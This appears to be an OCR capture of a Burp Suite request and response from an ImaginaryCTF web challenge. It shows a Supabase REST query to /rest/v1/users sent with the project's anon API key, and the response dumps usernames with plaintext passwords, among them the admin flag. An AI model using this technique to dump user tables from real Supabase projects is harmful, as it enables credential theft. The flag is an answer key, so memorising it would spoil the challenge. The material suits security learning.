 Send
Cancel
Target: https:/
Request
Pretty Raw Hex
\n
1 GET /rest/v1/users HTTP/2
2 Host: dpyxnwiuwzahkxuxrojp.supabase.co
3 Content-Profile: public
4 Sec-Ch-Ua-Platform: "macOS"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 X-Client-Info: supabase-js-web/2.50.3
9 Prefer:
10 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
11 Apikey:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJzdXBhYmFzZSIsInJlZiI6ImRweXhud
2l1d3phaGt4dXhyb2pwIiwicm9sZSI6ImFub24iLCJpYXQiOjE3NTE3NjA1MDcsImV4cCI6MjA2NzM
zNjUwN30.C3-ninSkfw0RF3ZHJd25MpncuBdEVUmWpMLZgPZ-rqI
12 Accept: */*
13 Origin: http://imaginary-notes.chal.imaginaryctf.org
14 Sec-Fetch-Site: cross-site
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer: http://imaginary-notes.chal.imaginaryctf.org/
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=1, i
20
21
Search
0 highlights
Response
Pretty Raw Hex Render
\n
23 [
{
"id":"47721fc5-a7ea-4fc0-9df1-d8edfff504c3",
"username":"dog",
"password":"dog"
},
24 {
"id":"5a4d01a6-6682-40a5-9b22-8abba8740b43",
"username":"test",
"password":"test"
},
25 {
"id":"c45c1837-25c9-404d-bcb5-51c8b6e7e32f",
"username":"asdf",
"password":"asdf"
},
26 {
"id":"7c9f3f04-d201-4760-95b1-78a11e0e417b",
"username":"ghj",
"password":"ghj"
},
27 {
"id":"5df6d541-c05e-4630-a862-8c23ec2b5fa9",
"username":"admin",
"password":"ictf{why_d1d_1_g1v3_u_my_@p1_k3y???}"
},
28 {
"id":"ccbbdc35-a5c8-40b2-85bc-43e0c828d69c",
"username":"adsf",
"password":"asdf"
},
29 {
"id":"f4c81134-1707-4fc6-b764-d52bf5bf9b82",
"username":"aaa",
"password":"aaa"
},
30 {
"id":"1b2816e3-a228-49bc-8ff6-a35fd2dffbba",
"username":"bob",
"password":"bobbobbob"
},
31 {
"id":"15a01be6-43ed-4c3c-9b3b-e9d6ed2c7b64",
"username":"testtesttestttt",
"password":"testtesttestttt"
}
admin
1/185 matches
Done